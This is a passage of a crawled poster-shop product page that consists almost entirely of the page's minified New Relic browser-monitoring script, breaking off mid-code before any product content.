

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/malene-birger-solid-forms-5/
body_size: 91149
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 